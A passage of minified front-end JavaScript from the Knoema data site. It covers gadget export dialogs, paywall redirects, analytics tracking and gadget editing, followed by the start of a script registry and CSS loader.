Initiate");gaTracker.TrackPageView(n.Utils.buildUrl("/products/professional/activate",{returnUrl:r}));knoemaTracker.track("Premium - Initiate");EventTracker.trackPremium("Premium - Initiate",{Source:"Export",Format:t,"Resource Id":i.getPage().getId(),"Resource Title":i.getPage().getTitle(),"Gadget Id":i.getId(),"Gadget Title":i.getTitle().text},function(){document.location.href="/products/professional/get?returnUrl="+encodeURIComponent(r)},!0);return}i.exportGadget(t,!0,i.getPage().getId(),null,null,i._gadget.getTimeseriesCount(),$(i._container).hasClass("dataset-viewer-gadget-container"),$(i._container).closest("#atlas").length>0,$(i._container).hasClass("fact-finder-gadget-container"),function(){e("Complete",function(){EventTracker.increment("Number Of Exports")})})})})}},t.prototype.triggerGadgetExport=function(){if(this._triggerGadgetExport){var t=this,i=$(n.Utils.buildHTML("div",{id:"gadget-export-dialog",title:$.R("~/Js/knoema/Knoema.GadgetHost.js","Export")})),u=n.Utils.buildUrl(location.pathname+location.search,{action:"export",gadget:t.getId()}),r=0;$(window).height()>480&&(r=($(window).height()-480)/2);i.knDialog({resizable:!1,modal:!0,draggable:!1,width:820,position:["center",r],open:function(){t.exportDlg($(this),u,t.getPage().getId(),null,function(){i.dialog("close")})}})}},t.prototype.exportDlg=function(t,i,r,u,f,e,o){var a=this,s=this;if($.isFunction(f))if(e=f,s._gadget.getPivotResponse()){var c=function(n,t,i){return i.indexOf(n)==t},l=s._gadget.getPivotResponse().data.map(function(n){return n.Frequency}).filter(c),v=l[l.length-1],h=s._gadget.getPivotResponse().data.map(function(n){return n.Time}).sort().filter(c),y=h[0],p=h[h.length-1];f=JSON.stringify({start:new n.Utils.UTCDate(y).toUTCString(),finish:new n.Utils.UTCDate(p).toUTCString(),frequency:v})}else f=null;$.get("/products/professional/accounttype",function(h){function v(){return __awaiter(this,void 0,void 0,function(){var a,v,p,y,w;return __generator(this,function(b){switch(b.label){case 0:return c=!0,[4,n.Utils.isFeatureAvailableAsync("export")];case 1:a=b.sent();v=a[0];p=a[1];y=a[2];w=JSON.parse($("#SnowflakeQuery").val()||"{}");$.tmpl("Tmpl-page-export",{isGadgetExport:!0,fromAtlas:l&&c,isPremiumUser:h==="premium"||n.Utils.isAuthenticated()&&v,url:encodeURIComponent(i),authenticated:n.Utils.isAuthenticated(),returnUrl:encodeURIComponent(i),variant:y,canSnowflake:w.Available}).appendTo(t);t.find(".chargeCode").focus();$(this).find("a.go-premium").on("click",function(){y==="Go Professional"&&knoemaTracker.track("Premium - Initiate");y==="Sign up Free now"&&knoemaTracker.track("Sign Up - Initiate")});return EventTracker.track("Export Dialog",{"Resource Id":s.getPage().getId(),"Resource Title":s.getPage().getTitle(),"Gadget Id":s.getId(),"Gadget Title":s.getTitle().text},null,!0),n.Utils.isCommunity()&&$("b.watermarks").remove(),v||gaTracker.TrackPageView(i),t.find("#export-dialog button").click(function(){var o,l,c,h;if(t.find(".export-indicator").css("display")=="block")return!1;if(o=$(this).attr("class"),o==="snowflake")return $("body").trigger("snowflakeClicked"),$.isFunction(e)&&e(),!1;if(l=!$("input#watermark").is(":checked"),c=s.getDataDescriptor(),c&&knoemaTracker.trackPivot(c,"gadget-export"),h=function(n,t){n===void 0&&(n="Complete");EventTracker.track("Export",{Format:o,"Resource Id":s.getPage().getId(),"Resource Title":s.getPage().getTitle(),"Gadget Id":s.getId(),"Gadget Title":s.getTitle().text,"Account Type":_allUserType,Result:n},t,!0)},n.Utils.isCommunity()&&n.Utils.exportRequiresLogin(encodeURIComponent(i),h,t))return $("div#premium").removeClass("full-page"),n.Utils.signupDlg(t,"Export");if(!v){if(p>0&&!n.Utils.isAuthenticated()){h("Regwall",function(){EventTracker.track("Sign Up - Initiate",{Source:"Export"},function(){document.location.href="/sys/login/signup/?returnUrl="+encodeURIComponent(i)},!0)});return}$("body").trigger("LocationChangeEvent");gaTracker.TrackPremium("Premium - Initiate");gaTracker.TrackPageView(n.Utils.buildUrl("/products/professional/activate",{returnUrl:i}));knoemaTracker.track("Premium - Initiate");h("Paywall",function(){EventTracker.trackPremium("Premium - Initiate",{Source:"Export",Format:o,"Resource Id":s.getPage().getId(),"Resource Title":s.getPage().getTitle(),"Gadget Id":s.getId(),"Gadget Title":s.getTitle().text},function(){document.location.href="/products/professional/get?returnUrl="+encodeURIComponent(i)},!0)});return}(!n.CommunityBilling||n.CommunityBilling.checkChargeCode(t))&&(t.find(".export-indicator").show(),s.exportGadget(o,l,r,u,f,s._gadget.getTimeseriesCount(),$(s._container).hasClass("dataset-viewer-gadget-container"),$(s._container).closest("#atlas").length>0,$(s._container).hasClass("fact-finder-gadget-container"),function(){$.isFunction(e)&&e();h("Complete",function(){EventTracker.increment("Number Of Exports")})}))}),t.find("a.go-premium").click(function(){gaTracker.TrackPremium("Premium - Initiate");knoemaTracker.track("Premium - Initiate");EventTracker.trackPremium("Premium - Initiate",{Source:"Export"})}),s.exportWarning(t),$.isFunction(o)&&o(),[2]}})})}var l=!n.Utils.isCommunity()&&$(a._container).parents("#atlas").parent("#site-main").length==1,c;v()})},t.prototype.createWarningForExportNotSupportedGadgets=function(n){var i=this.getExportOptions(n),t=$("div#dialog-warning-message");i.warningMessage?(t.empty().show(),t.append("<p>"+$.R("~/Js/knoema/Knoema.GadgetHost.js","This gadget contains elements which cannot be exported to {FileType} correctly",{FileType:n})+"<\/p>"),t.append("<ul><li>"+i.warningMessage+"<\/li><\/ul>")):t.hide()},t.prototype.exportWarning=function(n){var t=this,i=this;n.find("li").each(function(n,i){var r=$(i),f=r.attr("class"),u=t.getExportOptions(f);u&&!u.fileFormatSupported&&r.hide()});n.find("li").hover(function(){i.createWarningForExportNotSupportedGadgets($(this).attr("class"))})},t.prototype.getExportContent=function(n,t){return __awaiter(this,void 0,void 0,function(){var i,r,u,f,e;return __generator(this,function(o){switch(o.label){case 0:return(i=null,!(n==="gif"||n==="pptx"||n==="xlsx"||n==="sheets"))?[3,3]:(r=this.getExportableContent(),!(t&&this._sourceLinkAvailable))?[3,2]:[4,this.loadDatasetsInfo()];case 1:u=o.sent();u&&(f=r.viewState.footnote,f.suboption="sourceid-datasetid",f.value=this.generateAutoFootnote(u,null,null,null));o.label=2;case 2:return i=JSON.stringify([r]),[3,4];case 3:n==="pdf"||n==="png"?(e=!0,i=JSON.stringify($.extend(this.getExportableContent(),{isDatasetViewerExport:e}))):t&&(n==="pdf"||n==="png")&&(i=null);o.label=4;case 4:return[2,i]}})})},t.prototype.getWatermarkOnClient=function(){var t=new Date;return $.R("~/Js/knoema/Knoema.GadgetHost.js","Exported at")+" "+n.Utils.toShortDateString(t)+" "+t.toLocaleTimeString()},t.prototype.takeGadgetScreenshot=function(t,i,r,u,f){var s=this,h=n.Utils.url.getParam().debug=="export-png",e=$("<div>",{id:"gadget-screenshot-overlay"}).appendTo("body"),o=$("<div>",{"class":"gadget-container"}).toggleClass("with-watermark",u).appendTo(e),c=new n.GadgetHost(document.page,o.get(0),JSON.parse(t));c.load(null,function(){setTimeout(function(){var t=o.find(".global-freeze-table-wrap .columnHeader-and-origTable-wrap .freeze-body table");t.length&&(t.css({marginTop:0}),o.addClass("auto-size").find(".visualization").after(t).remove(),t.find("tbody tr").each(function(n,t){var i=$(t),r=i.css("background-color");i.css("background-color","");i.find("td").css("background-color",r)}));o.find(".gadget-title").text(r);u&&$("<div>",{"class":"gadget-watermark",text:s.getWatermarkOnClient()}).appendTo(o);n.Utils.takeScreenshot(e,{format:i,fileName:r,replaceBoxShadows:!0,modifyClone:function(n,t){t.getElementById("site-holder").remove()}},function(t){n.Utils.downloadFromUrl(t,r+"."+i);h?e.addClass("debug").dblclick(function(){return e.remove()}):e.remove();$.isFunction(f)&&f()})},500)})},t.prototype.exportGadget=function(t,i,r,u,f,e,o,s,h,c,l){var v=this,a,y;o===void 0&&(o=!1);s===void 0&&(s=!1);h===void 0&&(h=!1);a=this.getTitle().text;y=this.getId();window.location.href.indexOf("tsId")>0&&(s=!1);this.getExportContent(t,s).then(function(o){var p,w,k,b,d,g,nt;t==="png"?v.takeGadgetScreenshot(o,t,a,i,function(){$.isFunction(l)&&l()}):(p=$("#gadget-export-form"),p.find("#gadget-name").val(a),p.find("#export-format").val(t),p.find("#gadget-content").val(o),p.find("#gadget-watermark").val(i),p.find("#gadget-ff-export").val(h),p.find("#body-font-size").val($("body").css("font-size")),p.find("#gadget-as-image").val($("#insert-gadget-as-image").is(":checked")),p.find("#gadget-id").val(y),p.find("#gadget-export-page-id").val(v._page.getId()),p.find("#gadget-data-finder-export").val(s),w={gadget_id:y,format:t},t==="sheets"&&p.attr("target","_blank"),u&&(w.vizType=u),r||(w.page=window.location.pathname+window.location.search),s&&(t==="pdf"||t==="png")&&(k=$(".embed.button"),k.length&&(b=k.get(0),w.page=b.pathname,b.search&&(w.page=encodeURIComponent(w.page+b.search)))),d=$.deparam.querystring().accesskey,d&&(w.accesskey=d),$("#data-product-id").val()&&(w.productId=$("#data-product-id").val()),p.attr("action",n.Utils.buildUrl("/resource/ExportGadget/"+r,w)),g={},p.serializeArray().map(function(n){g[n.name]=n.value}),l!=null&&n.Utils.tryDownloadFile(p.attr("action"),g,function(){l()})||p.submit());gaTracker.Export(a,t,r,y);knoemaTracker.resourceId||(knoemaTracker.resourceId=r||v.getDataDescriptor().Dataset);nt={"Gadget Name":'"'+a+'"',Format:t,"Charge Code":n.CommunityBilling?n.CommunityBilling.getChargeCode():null,"Data descriptor":JSON.stringify(v.getDataDescriptor()),"Date range":f};e!=null&&(nt["# of time series"]=e);knoemaTracker.track("Export Gadget",nt);$.isFunction(c)&&c()})},t.prototype.getHtmlForPdf=function(){var t=$(this._container).parents("#atlas").length>0,i=$(this._container).parents("div#explore-dataset").length>0,r=$(this._container).parents("div#timeseries").length>0,n,u;return(t||$(this._container).hasClass("gadget-container")||i||r)?(t||r?(n=$(this._container).parents(t?"#atlas":"#timeseries").clone(),n=n.wrap("<div>").parent(),n.find("div#buttons-container").remove(),n.find("div#top-bottom").remove(),n.find("div#ranking").remove()):i?(n=$(this._container).parents("#host").clone(),$.tmpl('<div id="gadget-title">'+this.getTitle().text+"<\/div>").prependTo(n),n=n.wrap("<div>").parent()):(n=$(this._container).clone(),n.find("div.gadget-container").css("page-break-inside","avoid"),n.find("div.gadget_actions").remove(),n.find("span.time-button.play").remove(),n.find("div.embed-actions").remove()),this.getGadget()&&typeof this.getGadget().getHtmlForPdf=="function"&&(u=this.getGadget().getHtmlForPdf(),n.find("div.visualization").replaceWith(u)),n.find("div.visualization").css("overflow","hidden"),n.find(".edit_pane .gadget-subtitle").parent().css("height","30pt"),n.find("div.gadget-container").wrap("<div class="+n.attr("class")+" >"),this._gadgetClass==="Knoema.GeoPlayground")?$(this._container).contents().clone():n.html():""},t.prototype.pasteGadget=function(t,i){var u=this,r=n.GadgetBin.getVizualizations();r&&r.length==1&&t.pageId==this.getPage().getId()&&t.copy&&n.GadgetBin.removeGadget(t);this._gadgetClass=t.gadgetClass;this._state=t;this._title=this._state&&this._state.title&&!this._state.title.isAuto?this._state.title:null;this._title=typeof this._state.title=="string"?{text:this._state.title,isAuto:!1}:this._state.title;this.load(t.dataDescriptor,function(){$.isFunction(i)&&i();$(u._container).trigger("saveDraft")})},t.prototype._showDeleteWarningDialog=function(){var t=$(n.Utils.buildHTML("div",{"class":"warning-dlg",title:"Warning",style:"margin-top: 10px;"})),i=this,r=$(i.getContainer());t.html($.R("~/Js/knoema/Knoema.GadgetHost.js","Do you want to delete the gadget?"));t.knDialog({position:"center",minWidth:420,maxWidth:300,maxHeight:200,modal:!0,closeOnEscape:!0,draggable:!1,autoOpen:!0,resizable:!1,buttons:[{text:$.R("~/Js/knoema/Knoema.GadgetHost.js","Yes"),click:function(){var n=r.parent();i.destroyGadgetAppearance();i.getPage().removeGadget(r.get(0));i.getPage().addGadget(n);t.dialog("close")}},{text:$.R("~/Js/knoema/Knoema.GadgetHost.js","No"),"class":"no-button",click:function(){t.dialog("close")}}]})},t.prototype.edit=function(){this._gadgetClass.indexOf("Knoema.DataVisualizerGadget")!==-1?this.openDsViewerInPopup():(this.destroyGadgetAppearance(),this._overlay=new n.Overlay(this))},t.prototype.openDsViewerInPopup=function(){var f=this,t=$.tmpl("Tmpl-knoema-dsviewer-nimble-overlay"),e=$(window).width()-98,o=$(window).height()-117,r,u,i;t.knDialog({title:"",position:"center",width:e,height:o,modal:!0,closeOnEscape:!0,draggable:!1,autoOpen:!0,resizable:!1,close:function(){t.remove()},buttons:[{text:$.R("~/Js/knoema/Knoema.GadgetHost.js","Save"),click:function(){var n=r.getHost();f.saveChanges(n.getGadget().getDataDescriptor(),n.getGadget().getViewState(),c());t.dialog("close")}},{text:$.R("~/Js/knoema/Knoema.GadgetHost.js","Cancel"),"class":"no-button",click:function(){t.dialog("close")}}]});u={initMode:{flat:"AllFilter",regular:"AllStubTimeHeader"},viewState:this.getViewState(),gadgetClass:this._gadgetClass,loadFromGadgetDetails:!0,calledFromOverlay:!0,resizable:$(".with-media#site-holder").length===1,showActionBar:!1,adjustVizList:!0,isFullRequest:!0};i=this.getDataDescriptor();r=new n.DatasetViewer(i,u);t.find("#dsv-container").busy(r.load(t.find("#dsv-container"),i.Dataset));var s={title:this.getTitle(),datasets:i.Dataset?[i.Dataset]:i.Datasets},h=new n.GadgetTitle(t.find("#gadget-title").get(0),s),c=function(){return h.getTitle()}},t.prototype.maximize=function(){var u=this,r=$(this.getContainer()),t,i;this._gadget.getPivotResponse()===null&&(this._title||(this._title={}),this._title.text=$.localize("No data","~/Js/knoema/Knoema.Ranking.js"));t=$(n.Utils.buildHTML("div",{"class":"dlg-gadget-customization gadget-container",title:this._title?this._title.text:""}));i=r.find(".inner_container").detach();t.knDialog({width:$(window).width()-98,height:$(window).height()-142,position:[32,48],modal:!0,closeOnEscape:!0,draggable:!1,autoOpen:!0,resizable:!1,dialogClass:"maximize-overlay",buttons:[{text:$.R("~/Js/knoema/Knoema.GadgetHost.js","OK"),click:function(){t.dialog("close")}}],close:function(){i.css({border:""});r.append(i[0]).hbf("edit_pane","visualization","footer").find(".visualization").trigger("resize");u.refreshTextBlocks()}});this._title&&this._title.subtitle&&this._title.subtitle.text&&($.tmpl("<div class='gadget-subtitle'>"+this._title.subtitle.text+"<\/div>").appendTo(t),t.find(".gadget-subtitle").addClass(n.Utils.stringFormat("{0}-aligned-subtitle",this._title.subtitle.align||"left")));this._title&&this._title.align&&$(".maximize-overlay .ui-dialog-title").addClass(n.Utils.stringFormat("{0}-aligned-title",this._title.align));t.append(i[0]).css("overflow","hidden").hbf("gadget-subtitle","visualization","footer").find(".visualization").trigger("resize");this.refreshTextBlocks()},t.prototype.refreshTextBlocks=function(){$.isFunction(this.getGadget().refreshTextBlocks)&&this.getGadget().refreshTextBlocks()},t.prototype.isCrossDataset=function(){var n=this.getDataDescriptor();return n&&n.Datasets&&!n.Dataset},t.prototype.isParameterizable=function(){var n=this.getGadgetOptions();return n.isParameterizable},t.prototype.isSplitAvailable=function(){return!this._localized&&this._canSplit},t.prototype.setSplitAbility=function(n){this._canSplit=n;var t=$(this.getContainer()).find(".empty-gadget > .split-gadget");this.isSplitAvailable()?t.show():t.hide()},t.prototype.isMaximizeMenuOptionVisible=function(){return this._showMaximizeOption},t.prototype.setMaximizeMenuOptionVisible=function(n){this._showMaximizeOption=n},t.prototype.dimensionPostn=function(t,i){var s=function(n,t,i,r){if(n.DimensionId==i)if(n.Dataset){if(n.Dataset==t)return r}else return r;return null},c=function(n,t,i){for(var r in i.Header)if(s(i.Header[r],n,t,"Header"))return"Header";for(r in i.Stub)if(s(i.Stub[r],n,t,"Stub"))return"Stub";for(r in i.Filter)if(s(i.Filter[r],n,t,"Filter"))return"Filter";return null},l=function(r){var f=t[r],u;if(!f)return null;for(u=0;u<f.length;u++)if(n.Utils.getSpecialDimensionName(f[u].Type)===i)return f[u].Id},r,o,e,h,u,f;if(!this.isParameterizable())throw"Gagdet does not have timeSeries data.";if(r=this.getDataDescriptor(),this.isCrossDataset()){for(o=null,e=0;e<r.Datasets.length;e++){if((u=r.Datasets[e],f=l(u),!f)||(h=c(u,f,r),e>0&&o!=h))return null;o=h}return o}return(u=r.Dataset,f=l(u),!f)?null:c(u,f,r)},t.prototype.reloadFromParameterValues=function(t,i){var f=this,s=function(n,t,i){var r,u;if(i)for(r in i)if(t==i[r].datasetId&&i[r].mergedMembers)for(u in i[r].mergedMembers)if(i[r].mergedMembers[u].id==n)return i[r].mergedMembers[u].key},h=function(n,t){if(t)for(var i in t)if(n==t[i].datasetId)return t[i].dimensionId},c,e;this._gadget||(c=this._state,this.create(this._gadgetClass),this._state=c);var l=function(t){var i=t.length?!0:!1;return $.each(t,function(){if(n.Utils.isCalculatedMember(this)&&!new n.CalculatedMember(this).hasSingleRegularMember()){i=!1;return}}),i},a=this._gadget.afterModifyDataDescriptor||function(n){return n},o=this._gadget.modifyDataDescriptor||function(t,i,r){var u=t.Header.concat(t.Stub,t.Filter),s=!1,f,h,e,o;for(f in u)u[f].DimensionId==i&&(!n.Utils.isCalculatedMember(r)&&l(u[f].Members)?(h=!0,e=[],e.push(r),u[f].Members=e):(u[f].Members=[r],s=!0),i==="Time"&&r&&(u[f].UiMode=r.split("-").length>1?"range":"individualMembers"));return t.Sort&&t.Sort.Discriminator&&(o=t.Sort.Discriminator[i],s&&o?t.Sort.Discriminator[i]=r.Key||r:parseInt(o)>0&&(t.Sort.Discriminator[i]=r)),a(t,i,r)},u,v=function(t){var c=t.dimensionMember,l=t.dimensionMemberName,e=t.specialDimensionId,a;t.dimensionId==="Time"&&f.isParameterizable()?(r=o(r,t.dimensionId,c,l),u--,u==0&&f.load(r,i)):f.isCrossDataset()?e&&n.Utils.apiGet(n.Utils.buildUrl("/api/1.0/meta/dataset/"+r.Datasets[0]+"/mergedmembers/"+t.dimensionId,{ds:r.Datasets,memberId:e}),function(n){var t=r.Header.concat(r.Stub,r.Filter),o,l,a;for(o in t)l=t[o].DatasetId,a=t[o].DimensionId,h(l,n)==a&&(c=s(e,l,n)||-28,t[o].Members=[c]);u--;u==0&&f.load(r,i)}):f.isParameterizable()&&(c&&r.Dataset==t.datasetId?(r=o(r,t.dimensionId,c,l),u--,u==0&&f.load(r,i)):e&&(a=t.datasetId==="VirtualDataset"?n.Utils.buildUrl("/api/1.0/meta/dataset/"+r.Dataset+"/mergedmembers/"+t.dimensionId,{memberId:e}):n.Utils.buildUrl("/api/1.0/meta/dataset/"+t.datasetId+"/mergedmembers/"+t.dimensionId,{memberId:e,ds:r.Dataset}),n.Utils.apiGet(a,function(n){typeof n=="string"&&console.error("mergedMembersInfo error:",n);var t=h(r.Dataset,n),c=s(e,r.Dataset,n)||-28;r=o(r,t,c);u--;u==0&&f.load(r,i)})))},r=this.getDataDescriptor();if($.isArray(t))for(u=t.length,e=0;e<t.length;e++)v(t[e]);else this.load(r,i)},t.prototype.getParamMode=function(){return this._paramMode},t.prototype.getGadgetOptions=function(){var n=this.getGadget(),t,i;return n?(t={},typeof n.getGadgetOptions=="function"&&(t=n.getGadgetOptions()),i={isParameterizable:!1,isCrossDatasetSupported:!1,footnoteAlignment:"center",gadgetLinking:null},$.extend({},i,t)):null},t.prototype.getGadgetMenuOptions=function(t){var i=[],e=this.hasNoData(),o,s,h,r,f,u;if(t)i=[],e||(i.push({name:$.R("~/Js/knoema/Knoema.GadgetHost.js","Edit"),className:"edit"}),i.push({name:$.R("~/Js/knoema/Knoema.GadgetHost.js","Bookmark"),className:"add-to-gadgetbin"})),this.isSplitAvailable()&&i.push({name:$.R("~/Js/knoema/Knoema.GadgetHost.js","Split"),className:"split"}),this.isMaximizeMenuOptionVisible()&&!e&&i.push({name:$.R("~/Js/knoema/Knoema.GadgetHost.js","Maximize"),className:"maximize"}),this._localized||i.push({name:$.R("~/Js/knoema/Knoema.GadgetHost.js","Delete"),className:"delete"});else{if(o=!1,n.ShowExport){s=["xlsx","csv","pptx","pdf","png"];for(f in s)h=this.getGadget().getExportOptions(s[f]),h&&h.fileFormatSupported&&(o=!0)}this.getPage().userHasEditRights()&&i.push({name:$.R("~/Js/knoema/Knoema.GadgetHost.js","Edit"),className:"edit"});o&&i.push({name:$.R("~/Js/knoema/Knoema.GadgetHost.js","Export"),className:"export"});i.push({name:$.R("~/Js/knoema/Knoema.GadgetHost.js","Embed"),className:"embed"});this.isAddToGadgetBinAvailable()&&i.push({name:$.R("~/Js/knoema/Knoema.GadgetHost.js","Bookmark"),className:"add-to-gadgetbin"});this.isMaximizeMenuOptionVisible()&&i.push({name:$.R("~/Js/knoema/Knoema.GadgetHost.js","Maximize"),className:"maximize"})}if(r=this.getGadget()&&typeof this.getGadget().getGadgetMenuOptions=="function"?this.getGadget().getGadgetMenuOptions(t):[],!e&&r&&r.length>0)for(f in r)u=r[f],u.position?i.splice(u.position-1,0,u):i.push(u);return this._state.menuOptions?this._state.menuOptions:i},t.prototype.isAddToGadgetBinAvailable=function(){return this._gadgetClass==="Knoema.GeoPlayground"||this._gadgetClass==="Knoema.Text"||this._gadgetClass==="Knoema.Feed"||this._gadgetClass==="Knoema.DatasetList"?!0:this._gadgetClass==="Knoema.HtmlTable"?this.getGadget().hasData():this.getGadget().getPivotResponse()&&this.getGadget().getPivotResponse().data.length>0},t.prototype.getExportOptions=function(n){return this.getGadget()?this.getGadget().getExportOptions(n):null},t.prototype.getState=function(){return this._state},t.prototype.loadOnParamChange=function(t){var u=this,r;if($.isArray(this._state.pageParameters)||$.param.fragment()&&$.param.querystring()){var e=function(n,i){var r=n.getDataDescriptor(),u=!1;for(var f in i)i[f].dimensionId=="Time"?u=!0:r&&r.Dataset?(r.Dataset==i[f].datasetId||i[f].specialDimensionId)&&(u=!0):r&&r.Datasets&&r.Datasets.length>0&&i[f].specialDimensionId&&(u=!0);u&&n.reloadFromParameterValues(i,t)},o=function(t,r,o){if(t&&r)if(r=="Region"||u._isGeoDimension(r)||u.isCrossDataset()){var s=n.Utils.buildUrl("/api/1.0/meta/dataset/"+t+"/regions",{ds:o});n.Utils.apiGet(s,function(o){var l,h,s,c;if(o&&typeof o!="string"){for(l=!1,h=0;h<f.length;h++){var y=f[h],a=null,v=null;for(s in o){for(c in o[s].regions)if(n.Utils.strEquals(y,o[s].regions[c].name)){a=o[s].regions[c].regionId;v=o[s].regions[c].key;break}if(a&&v){i.push({datasetId:t,dimensionId:r,dimensionMember:v,specialDimensionId:a});l=!0;break}}if(l)break}u._state.pageParameters.length==i.length&&e(u,i)}})}else n.Utils.apiGet("/api/1.0/meta/dataset/"+t+"/dimension/"+r,function(o){var h,c,s,l;if(o){h=!1;for(c in o.items){for(s=0;s<f.length;s++)if(l=f[s],n.Utils.strEquals(o.items[c].name,l)){i.push({datasetId:t,dimensionId:r,dimensionMember:o.items[c].key,specialDimensionId:null});h=!0;break}if(h)break}}u._state.pageParameters.length==i.length&&e(u,i)})},f=n.Utils.getParamsNames(this._state.pageParameters),i=[];for(r in this._state.pageParameters)this._state.pageParameters[r].dimensionId=="Time"?(i.push({datasetId:this._state.pageParameters[r].datasetId,dimensionId:"Time",dimensionMember:f[r],specialDimensionId:null}),this._state.pageParameters.length==i.length&&e(this,i)):o(this._state.pageParameters[r].datasetId,this._state.pageParameters[r].dimensionId,this._state.pageParameters[r].alldatasetIds)}},t.prototype._isGeoDimension=function(t){var i=this.getDataDescriptor(),r,u;if(i){r=i.Header.concat(i.Stub,i.Filter);for(u in r)if(r[u].IsGeo&&n.Utils.strEquals(r[u].DimensionId,t))return!0}},t.prototype.setViewState=function(n){this._state.viewState=n},t.prototype.getPage=function(){return this._page},t.prototype.getContainer=function(){return this._container},t.prototype.setContainer=function(n){this._container=n;this.bindEventHandlers()},t.prototype.getId=function(){var n=this.getContainer(),t=$(n).attr("gadgetId");return t?t:n.id},t.prototype.getGadgetClass=function(){return this._gadgetClass},t.prototype.getGadget=function(){return this._gadget},t.prototype.getViewState=function(){return this._state!=null?this._state.viewState:null},t.prototype.getDataDescriptor=function(){return this._state!=null?this._state.dataDescriptor:{}},t.prototype.setDataDescriptor=function(n){this._state!=null&&(this._state.dataDescriptor=n)},t.prototype.beforeSave=function(){this._gadget!=null&&$.isFunction(this._gadget.beforeSave)&&this._gadget.beforeSave()},t.prototype.getOverlay=function(){return this._overlay},t.prototype.getGadgetAppearance=function(){return this._gadgetAppearance},t.prototype.clearGadgetAppearance=function(){this._gadgetAppearance=null},t.prototype.getOriginalGadgetHost=function(){return this._originalGadgetHost},t.prototype.setOriginalGadgetHost=function(n){this._originalGadgetHost=n},t.prototype.isComponentHost=function(){return this._gadgetClass&&this._gadgetClass.indexOf("Knoema.ComponentHost.")!==-1},t.prototype.isDataVisualizerGadget=function(){return this._gadgetClass&&this._gadgetClass.indexOf("Knoema.DataVisualizerGadget.")!==-1},t.prototype.getGadgetClassForLoad=function(){return this.isDataVisualizerGadget()?"Knoema.DataVisualizerGadget":this.isComponentHost()?"Knoema.ComponentHost":this._gadgetClass},t}();n.GadgetHost=t})(Knoema||(Knoema={}))

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ru.knoema.com/assets.axd/Knoema.Registry.faf9284cfe39697442ba1e62c108142ad17c8aa0.js
body_size: 24745
content:
function onloadCSS(n,t){function i(){!r&&t&&(r=!0,t.call(n))}var r;if(n.addEventListener&&n.addEventListener("load",i),n.attachEvent&&n.attachEvent("onload",i),"isApplicationInstalled"in navigator&&"onloadcssdefined"in n)n.onloadcssdefined(i)}(function(){function t(){var n="test";try{return localStorage.setItem(n,n),localStorage.removeItem(n),!0}catch(t){return!1}}if(t()&&window.localStorage){var n=window.localStorage.setItem;Storage.prototype.setItem=function(){try{n.apply(this,arguments)}catch(t){}};Storage.prototype.trySetItem=function(){try{n.apply(this,arguments)}catch(t){return!1}return!0}}})();jQuery.extend({require:function(n,t){var f,e,i,r,u;if(!$.isArray(n))throw"urls should be an array";if(!$.isFunction(t))throw"callback should be a function";for(f=[],this.deps||(this.deps={}),e=$("head link").last().next().get(0),i=0;i<n.length;i++){if(r=this.deps[n[i]],!r){if(u=Knoema.Registry[n[i]],n[i].indexOf("/Css/")>-1)$.browser.safari&&$.browser.win&&$.browser.versionNumber<=5?(loadCSS(u,e),r=!0):r=$.browser.msie&&$.browser.version<10?!0:function(n,t){return onloadCSS(n,function(){t.resolve()}),t.promise()}(loadCSS(u,e),$.Deferred());else{if(!u)throw new Error("Url: '"+n[i]+"' is not registered for async loading");r=$.ajax({dataType:"script",cache:!0,url:u})}this.deps[n[i]]=r}typeof r!="boolean"&&f.push(r)}$.when.apply(null,f).done(function(){t()}).fail(function(n){console.error(n)})}});
/*! loadCSS: load a CSS file asynchronously. [c]2016 @scottjehl, Filament Group, Inc. Licensed MIT */
(function(n){"use strict";var t=function(t,i,r){function l(n){if(f.body)return n();setTimeout(function(){l(n)})}function s(){u.addEventListener&&u.removeEventListener("load",s);u.media=r||"all"}var f=n.document,u=f.createElement("link"),e,h,c,o;return i?e=i:(h=(f.body||f.getElementsByTagName("head")[0]).childNodes,e=h[h.length-1]),c=f.styleSheets,u.rel="stylesheet",u.href=t,u.media="only x",l(function(){e.parentNode.insertBefore(u,i?e:e.nextSibling)}),o=function(n){for(var i=u.href,t=c.length;t--;)if(c[t].href===i)return n();setTimeout(function(){o(n)})},u.addEventListener&&u.addEventListener("load",s),u.onloadcssdefined=o,o(s),u};typeof exports!="undefined"?exports.loadCSS=t:n.loadCSS=t})(typeof global!="undefined"?global:this);
/*! onloadCSS: adds onload support for asynchronous stylesheets loaded with loadCSS. [c]2016 @zachleat, Filament Group, Inc. Licensed MIT */
var Knoema=window.Knoema||{};Knoema.IsDebuggingEnabled=!1;Knoema.Registry={"/Js/jQuery/jquery-ui/core":"/assets.axd/Js/jQuery/jquery-ui/core.9a78374f78c7b658d6362dffe580655064cdd20f.js","/Js/jQuery/jquery-ui/widgets/jquery.effects.bounce.js":"/assets.axd/Js/jQuery/jquery-ui/widgets/jquery.effects.bounce.17a1aa1540d9c9153c63a6d95c75b17f0413cc1a.js","/Js/jQuery/jquery-ui/widgets/jquery.effects.clip.js":"/assets.axd/Js/jQuery/jquery-ui/widgets/jquery.effects.clip.2d394ca2c608c38db9a42426650b01fdeeb6c128.js","/Js/jQuery/jquery-ui/widgets/jquery.effects.drop.js":"/assets.axd/Js/jQuery/jquery-ui/widgets/jquery.effects.drop.f540aa667ee6a26aef2af4c2e604add0e215dfdd.js","/Js/jQuery/jquery-ui/widgets/jquery.effects.explode.js":"/assets.axd/Js/jQuery/jquery-ui/widgets/jquery.effects.explode.0d322e03d0f306f2a3380202defbcb6ac0b26b1c.js","/Js/jQuery/jquery-ui/widgets/jquery.effects.fade.js":"/assets.axd/Js/jQuery/jquery-ui/widgets/jquery.effects.fade.a2c3ba49c43ea08ebc9c07f0f889bfc951132edd.js","/Js/jQuery/jquery-ui/widgets/jquery.effects.fold.js":"/assets.axd/Js/jQuery/jquery-ui/widgets/jquery.effects.fold.7f6a3f2cbd232f6c6b2df450944d0d4a4b86e074.js","/Js/jQuery/jquery-ui/widgets/jquery.effects.highlight.js":"/assets.axd/Js/jQuery/jquery-ui/widgets/jquery.effects.highlight.bdb93d8089573ad20fb33c046888fc1c2bf92608.js","/Js/jQuery/jquery-ui/widgets/jquery.effects.pulsate.js":"/assets.axd/Js/jQuery/jquery-ui/widgets/jquery.effects.pulsate.99062d406746e6c45eec7c55d5655cf501e2c1c2.js","/Js/jQuery/jquery-ui/widgets/jquery.effects.scale.js":"/assets.axd/Js/jQuery/jquery-ui/widgets/jquery.effects.scale.9b20ffde728f75f05eec60e49a9f7d35ea3816da.js","/Js/jQuery/jquery-ui/widgets/jquery.effects.shake.js":"/assets.axd/Js/jQuery/jquery-ui/widgets/jquery.effects.shake.